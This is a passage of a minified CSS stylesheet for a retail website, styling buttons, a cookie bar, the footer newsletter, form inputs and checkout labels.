0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem 